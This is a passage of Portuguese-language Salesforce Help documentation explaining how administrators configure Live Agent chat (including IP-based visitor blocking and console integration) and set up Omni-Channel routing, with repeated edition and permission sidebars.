O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

# PERMISSÕES DO USUÁRIO

Para criar regras de dados sigilosos:

#### <span id="page-2544-0"></span>Permitir que os agentes bloqueiem visitantes por endereço IP

Ajude os seus agentes a evitar clientes problemáticos bloqueando solicitações de bate-papo de endereços IP especificados.

Você pode permitir que os agentes bloqueiem solicitações de bate-papo de endereços IP específicos enquanto trabalham no console. Por exemplo, se um cliente está usando uma linguagem ofensiva ou enviando spam, o agente pode impedir que ele inicie um novo bate-papo.

Uma ação de agente bloqueia bate-papos de um endereço IP individual.

Os visitantes bloqueados veem uma mensagem indicando que o bate-papo não está disponível.

Se um cliente tenta solicitar um bate-papo de um endereço IP bloqueado, o bate-papo não entra na fila nem é roteado para os agentes. Além disso, é possível modificar ou excluir regras de bloqueio.

- **1.** Em Configuração, insira *Configurações do Live Agent* na caixa Busca rápida e selecione **Configurações do Live Agent**.
- **2.** Clique em **Editar** ao lado da configuração que deseja modificar.
- **3.** Em **Informações básicas**, selecione **Bloqueio de visitante ativado**.
- **4.** Clique em **Salvar**.

Como administrador, você também pode bloquear endereços IP individuais. Ou, se sua organização está recebendo bate-papos de spam de uma região em particular, é possível bloquear intervalos inteiros de endereços IP. Consulte [Criar uma regra de bloqueio de IP](#page-2545-0) para obter mais informações.

#### EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

# PERMISSÕES DO USUÁRIO

Para conversar com visitantes no Live Agent no console do Salesforce:

**•** Live Agent está ativado, configurado e incluído em um aplicativo do console do Salesforce

### <span id="page-2545-0"></span>Criar uma regra de bloqueio de IP para bloquear visitantes do bate-papo

Ajude os seus agentes a evitar clientes problemáticos bloqueando solicitações de bate-papo de endereços IP especificados.

É possível bloquear solicitações de bate-papo de endereços IP específicos. Por exemplo, se um cliente está usando uma linguagem ofensiva ou enviando spam, você pode impedir que ele inicie um novo bate-papo. Se sua organização está recebendo bate-papos de spam de uma região em particular, é possível bloquear intervalos inteiros de endereços IP.

Os visitantes bloqueados veem uma mensagem indicando que o bate-papo não está disponível.

Se um cliente tenta solicitar um bate-papo de um endereço IP bloqueado, o bate-papo não entra na fila nem é roteado para os agentes. Além disso, é possível modificar ou excluir regras de bloqueio.

- **1.** Em Configuração, insira *Bloquear visitantes* na caixa Busca rápida e selecione **Bloquear visitantes**. Para obter diretrizes sobre a inserção de intervalos de IP válidos, consulte [Definição de intervalos de IP confiáveis para a sua organização.](#page-833-0)
- **2.** Clique em **Novo** e preencha os parâmetros de sua regra de bloqueio.
- **3.** Clique em **Salvar**.

Também é possível permitir que os agentes bloqueiem solicitações de bate-papo de endereços IP específicos enquanto trabalham no console. Consulte [Permitir que os agentes bloqueiem visitantes](#page-2544-0) [por endereço IP](#page-2544-0) para obter mais informações.

#### EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

# PERMISSÕES DO USUÁRIO

Para conversar com visitantes no Live Agent no console do Salesforce:

**•** Live Agent está ativado, configurado e incluído em um aplicativo do console do Salesforce

# Configurar o Live Agent no console do Salesforce

Depois que você configurar e personalizar sua implementação básica do Live Agent, adicione-a ao console do Salesforce para que seus agentes e supervisores possam começar a usar o bate-papo para auxiliar os clientes. Além disso, você pode configurar alguns outros recursos no console do Salesforce para criar uma experiência de bate-papo ainda mais robusta para seus agentes e clientes.

#### [Adicionar o Live Agent ao console do Salesforce](#page-2547-0)

O acréscimo do Live Agent ao console do Salesforce permite que agentes e supervisores conversem com clientes e acessem outras ferramentas de atendimento ao cliente em um só lugar.

#### [Configurar respostas do bate-papo a partir de artigos do Knowledge](#page-2548-0)

Se a sua organização usa o Knowledge do Salesforce, você pode permitir que os agentes respondam a perguntas do cliente usando informações da base de conhecimento. Configure as respostas do bate-papo para artigos, de forma que os agentes possam pesquisar arquivos no Live Agent no console do Salesforce e incluir as informações nos bate-papos.

#### [Adicionar o Painel do supervisor ao console do Salesforce](#page-2549-0)

Adicione o painel do supervisor ao Salesforce para facilitar o trabalho do seu supervisor de suporte. Assim, os supervisores podem acessar informações sobre seus agentes sem ter de alternar entre diferentes espaços de trabalho.

# EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited** Editions

# PERMISSÕES DO USUÁRIO

Para configurar o Live Agent:

**•** "Personalizar aplicativo"

Criar conjuntos de perfis ou permissões de usuários:

# <span id="page-2547-0"></span>Adicionar o Live Agent ao console do Salesforce

O acréscimo do Live Agent ao console do Salesforce permite que agentes e supervisores conversem com clientes e acessem outras ferramentas de atendimento ao cliente em um só lugar.

Antes de adicionar o Live Agent a um aplicativo de console do Salesforce, é necessário criar um aplicativo de console do Salesforce, caso ainda não haja um configurado.

Depois de configurar o Live Agent, adicione-o a um aplicativo de console do Salesforce. Depois que o Live Agent é configurado no console, seus agentes podem interagir com os clientes de bate-papo. Com o console do Salesforce, seus agentes e supervisores podem acessar o Live Agent e outros produtos do Service Cloud em um só lugar, para oferecer um atendimento ao cliente rápido e eficiente.

- **1.** Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**.
- **2.** Clique em **Editar** ao lado do nome do aplicativo do console do Salesforce no qual deseja configurar o Live Agent.
- **3.** Selecione Incluir Live Agent nesse aplicativo.
- **4.** Escolha os registros ou páginas que você deseja abrir como subguias das sessões de bate-papo no espaço de trabalho de bate-papo.
- **5.** Opcionalmente, se sua organização tiver o Knowledge ativado, selecione Incluir artigos sugeridos do Knowledge em Live Agent para exibir o widget Knowledge One no espaço de trabalho do bate-papo.
- **6.** Clique em **Salvar**.

É possível executar diversos aplicativos Salesforce ao mesmo tempo. No entanto, se efetuar o login em outro aplicativo Salesforce enquanto estiver conectado a um aplicativo do console do Salesforce, você não poderá aceitar novas solicitações de bate-papo.

CONSULTE TAMBÉM: [Console do Salesforce](#page-3801-0)

# EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

# PERMISSÕES DO USUÁRIO

Para adicionar o Live Agent ao console do Salesforce:

# <span id="page-2548-0"></span>Configurar respostas do bate-papo a partir de artigos do Knowledge

Se a sua organização usa o Knowledge do Salesforce, você pode permitir que os agentes respondam a perguntas do cliente usando informações da base de conhecimento. Configure as respostas do bate-papo para artigos, de forma que os agentes possam pesquisar arquivos no Live Agent no console do Salesforce e incluir as informações nos bate-papos.

Para fornecer aos agentes de suporte a capacidade de incluir informações a partir dos artigos do Salesforce Knowledge em sessões de bate-papo usando o widget Knowledge One, é necessário adicionar um campo personalizado chamado "Resposta do bate-papo" aos tipos de artigo. Esse campo armazena informações do artigo apropriadas para compartilhar com clientes durante um bate-papo ativo. O uso desse campo pode ser útil em artigos muito longos para que um agente possa incluir facilmente em uma resposta.

Crie o campo personalizado como um Texto, Área de Texto ou Área de Texto (Longo). A opção de Campo de Rich Text não é suportada. Você precisa adicionar este campo personalizado para cada tipo de artigo contendo informações que você deseja que os operadores acessem no widget Knowledge One.

- **1.** Em Configuração, insira *Tipos de artigo do Knowledge* na caixa Busca rápida e selecione **Tipos de artigo do Knowledge**.
- **2.** Crie ou edite um tipo de artigo.
- **3.** Clique em **Novo** na lista relacionada Campos.
- **4.** Selecione Texto, Área de Texto ou Área de Texto (Longo). Não selecione Área de texto (Rich).
- **5.** Clique em **Avançar**.
- **6.** Digite *Resposta do bate-papo* no Rótulo do campo.

Certifique-se de que o Nome do campo seja preenchido automaticamente com Chat\_Answer. Você pode usar um nome diferente para o Rótulo do campo.

- **7.** Clique em **Avançar**.
- **8.** Especifique as configurações de segurança e clique em **Avançar**.

Torne o campo Resposta do bate-papo visível aos autores, editores e agentes do bate-papo ativo. Oculte-o de usuários do portal ou outros usuários que não precisam de acesso a ele.

**9.** Selecione Sim, adicionar este campo personalizado ao layout e clique em **Salvar**.

# EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

# PERMISSÕES DO USUÁRIO

Para configurar o widget Knowledge One:

**•** "Personalizar aplicativo" E

> "Gerenciar o Knowledge"

# <span id="page-2549-0"></span>Adicionar o Painel do supervisor ao console do Salesforce

Adicione o painel do supervisor ao Salesforce para facilitar o trabalho do seu supervisor de suporte. Assim, os supervisores podem acessar informações sobre seus agentes sem ter de alternar entre diferentes espaços de trabalho.

- **1.** Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**.
- **2.** Clique em **Editar** ao lado do aplicativo do console do Salesforce ao qual você deseja adicionar o painel do supervisor.
- **3.** Na seção Escolher itens da guia Navegação, adicione Supervisor do Live Agent à lista Itens selecionados.
- **4.** Clique em **Salvar**.

# Console do Live Agent

O console do Live Agent é um recurso legado que os agentes podiam usar para conversar com os clientes antes do Spring '13. O Salesforce não é mais compatível com o console do Live Agent. Se sua organização ainda o utiliza, recomendamos que migre para o Live Agent no console do Salesforce o mais breve possível, pois o console do Live Agent será descontinuado.

Para atualizar para o Live Agent no Salesforce Console, consulte [Live Agent para administradores](#page-2507-0). A Ajuda do Salesforce o orienta pelo processo completo de configuração do Live Agent no console do Salesforce, inclusive pela implantação e personalização do programa para sua organização.

# EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

# PERMISSÕES DO USUÁRIO

Para configurar o Live Agent e gerenciar aplicativos:

**•** "Personalizar aplicativo"

## EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

# Limitações do console do Live Agent

O console do Live Agent oferece apenas acesso limitado a alguns recursos e não inclui recursos do Live Agent que foram lançados após o Spring '13.

Para atualizar para o Live Agent no Salesforce Console, consulte [Live Agent para administradores](#page-2507-0). A Ajuda do Salesforce o orienta pelo processo completo de configuração do Live Agent no console do Salesforce, inclusive pela implantação e personalização do programa para sua organização.

# Recursos do agente

O console do Live Agent não oferece suporte a alguns dos recursos usados por agentes durante bate-papos no console do Salesforce.



EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012



# Recursos do supervisor

O console do Live Agent foi originalmente projetado apenas para interações do agente com clientes. Como resultado, o console do Live Agent não oferece suporte a nenhum dos recursos do supervisor que são suportados no console do Salesforce.

# Omni-Channel para administradores

O Omni-Channel é uma solução abrangente de atendimento ao cliente que permite ao call center direcionar qualquer tipo de item de trabalho recebido, incluindo casos, bate-papos ou leads, para os agentes mais qualificados disponíveis na organização. O Omni-Channel integra-se perfeitamente ao console do Salesforce.

O Omni-Channel é um recurso flexível e personalizável que pode ser configurado de forma declarativa – ou seja, sem escrever código. Use o Omni-Channel para gerenciar a prioridade de itens de trabalho, o que facilita o direcionamento rápido de itens de trabalho importantes para os agentes. Gerencie a capacidade de seus agentes de assumir itens de trabalho para que eles recebam somente o número de atribuições com que conseguem lidar. Você também pode definir quais agentes podem trabalhar em diferentes tipos de atribuições. Por exemplo, você pode criar um grupo de agentes para responder a leads e consultas de vendas e outro grupo para ajudar os clientes com questões de suporte.

O melhor de tudo é que o Omni-Channel direciona todas essas atribuições aos agentes corretos automaticamente. Os agentes não precisam mais selecionar e escolher atribuições de trabalho manualmente em uma fila, o que economiza tempo, esforço e raciocínio para todos em seu call center. Devido à facilidade para trabalhar em suas atribuições, os agentes podem auxiliar seus clientes de forma mais rápida e eficaz e concluir as atribuições mais rapidamente.

Vamos começar!

# Criar objetos do Omni-Channel

A primeira etapa para ativar sua implementação do Omni-Channel é criar os objetos necessários no Salesforce.

#### [Ativar o Omni-Channel](#page-2552-0)

Ative o Omni-Channel para obter acesso aos objetos necessários para configurar o recurso em sua organização.

**EDIÇÕES** 

Disponível em: Salesforce Classic

O Omni-Channel está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para configurar o Omni-Channel:

**•** "Personalizar aplicativo"

Para modificar conjuntos de permissões e perfis:

**•** "Gerenciar perfis e conjuntos de permissões"

## EDIÇÕES

Disponível em: Salesforce Classic

O Omni-Channel está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### [Criar canais de serviço](#page-2553-0)

Os canais de serviço permitem que você torne quase qualquer objeto do Salesforce como um caso, lead, sessão de SOS ou até mesmo um objeto personalizado em um registro de trabalho. Em seguida, o Omni-Channel colhe esses itens de trabalho de suas filas como flores do jardim da produtividade do agente e os encaminha para seus agentes em tempo real.

#### [Criar configurações de roteamento](#page-2554-0)

As configurações de roteamento determinam como os itens de trabalho são encaminhados aos agentes. Use-as para priorizar a importância relativa e o tamanho dos itens de trabalho nas filas. Com isso, os itens de trabalho mais importantes são tratados adequadamente e o trabalho é distribuído de modo uniforme entre os agentes. Para iniciar o direcionamento de itens de trabalho para os agentes, crie configurações de roteamento e atribua essas configurações a filas.

#### [Associar configurações de roteamento e agentes a filas](#page-2557-0)

Filas são elementos clássicos do Salesforce que ajudam suas equipes a gerenciar leads, casos e objetos personalizados. O Omni-Channel aprimora suas filas com a capacidade de direcionar itens de trabalho para agentes em tempo real. Os agentes não precisam selecionar itens de trabalho manualmente nas filas, porque o Omni-Channel direciona itens de trabalho para os agentes automaticamente e em tempo real!

#### [Criar configurações de presença](#page-2558-0)

Agora vamos nos concentrar nos agentes. As configurações de presença determinam o quanto os agentes de trabalho podem assumir e quais comportamentos do Omni-Channel eles podem acessar enquanto ajudam os clientes. Sua organização pode ter diversas configurações para diferentes grupos de agentes que operam em diferentes canais.

#### [Criar status de presença](#page-2560-0)

<span id="page-2552-0"></span>O status de presença indica se um agente está online e disponível para receber itens de trabalho recebidos ou se está ausente ou offline.

# Ativar o Omni-Channel

Ative o Omni-Channel para obter acesso aos objetos necessários para configurar o recurso em sua organização.

- **1.** Em Configuração, insira *Configurações do Omni-Channel* na caixa Busca rápida e selecione **Configurações do Omni-Channel**.
- **2.** Selecione **Ativar Omni-Channel**.
- **3.** Clique em **Salvar**.



Disponível em: Salesforce **Classic** 

O Omni-Channel está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

PERMISSÕES DO USUÁRIO

Para configurar o Omni-Channel:

# <span id="page-2553-0"></span>Criar canais de serviço

Os canais de serviço permitem que você torne quase qualquer objeto do Salesforce como um caso, lead, sessão de SOS ou até mesmo um objeto personalizado em um registro de trabalho. Em seguida, o Omni-Channel colhe esses itens de trabalho de suas filas como flores do jardim da produtividade do agente e os encaminha para seus agentes em tempo real.

Os canais de serviço permitem gerenciar fontes de trabalho e sua prioridade em relação a outros itens de trabalho. Depois de criar canais de serviço, você os associa a filas, que determinam como os itens de trabalho são roteados para os agentes. Você pode criar canais de serviço para canais de suporte, como casos ou chamadas de SOS, ou para canais de vendas, como leads.

- **1.** Em Configuração, insira *Canais de serviço* na caixa Busca rápida, selecione **Canais de serviço** e clique em **Novo**.
- **2.** Especifique as configurações do canal de serviço.
- **3.** Clique em **Salvar**.

#### [Configurações de canal de serviço](#page-2553-1)

Personalize as configurações do seu canal de serviço para definir como sua organização recebe trabalho de várias fontes, como bate-papo, email, chamadas de SOS ou canais sociais.

#### [Objetos suportados para Omni-Channel](#page-2554-1)

<span id="page-2553-1"></span>O Omni-Channel turbina a produtividade dos seus agentes atribuindo registros a eles em tempo real. Mas quais objetos e registros o Omni-Channel suporta?

# Configurações de canal de serviço

Personalize as configurações do seu canal de serviço para definir como sua organização recebe trabalho de várias fontes, como bate-papo, email, chamadas de SOS ou canais sociais.



# **EDICÕES**

Disponível em: Salesforce Classic

O Omni-Channel está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para configurar o Omni-Channel:

**•** "Personalizar aplicativo"

## **EDICÕES**

Disponível em: Salesforce Classic

O Omni-Channel está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### **Configuração O que faz**

campanha de marketing quando um agente aceita um lead.

# <span id="page-2554-1"></span>Objetos suportados para Omni-Channel

O Omni-Channel turbina a produtividade dos seus agentes atribuindo registros a eles em tempo real. Mas quais objetos e registros o Omni-Channel suporta?

O Omni-Channel oferece suporte atualmente ao roteamento dos seguintes objetos e registros.

- **•** Casos
- **•** Bate-papos
- **•** Chamadas com vídeo do SOS
- **•** Publicações sociais
- **•** Pedidos
- **•** Leads
- <span id="page-2554-0"></span>**•** Objetos personalizados

# Criar configurações de roteamento

As configurações de roteamento determinam como os itens de trabalho são encaminhados aos agentes. Use-as para priorizar a importância relativa e o tamanho dos itens de trabalho nas filas. Com isso, os itens de trabalho mais importantes são tratados adequadamente e o trabalho é distribuído de modo uniforme entre os agentes. Para iniciar o direcionamento de itens de trabalho para os agentes, crie configurações de roteamento e atribua essas configurações a filas.

Crie uma configuração de roteamento para cada canal de serviço em sua organização. Depois de criar configurações de roteamento, associe-as às filas para que seus agentes possam receber trabalho após a configuração do Omni-Channel.

- **1.** Em Configuração, insira *Roteamento* na caixa Busca rápida, selecione **Configurações de roteamento** e clique em **Novo**.
- **2.** Especifique as definições da configuração de roteamento.
- **3.** Clique em **Salvar**.

#### [Definições de configuração de roteamento](#page-2555-0)

Personalize suas definições de configuração de roteamento para determinar como os itens de trabalho são encaminhados aos agentes.

#### [Opções de modelo de roteamento do Omni-Channel](#page-2556-0)

As opções de modelo de roteamento no Omni-Channel permitem que você especifique como os itens de trabalho são direcionados para agentes.

# EDIÇÕES

Disponível em: Salesforce Classic

O Omni-Channel está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



Disponível em: Salesforce Classic

O Omni-Channel está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para configurar o Omni-Channel:

# <span id="page-2555-0"></span>Definições de configuração de roteamento

Personalize suas definições de configuração de roteamento para determinar como os itens de trabalho são encaminhados aos agentes.

# Informações básicas



EDIÇÕES

Disponível em: Salesforce Classic

O Omni-Channel está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# Definições de roteamento


### Capacidade de itens de trabalho

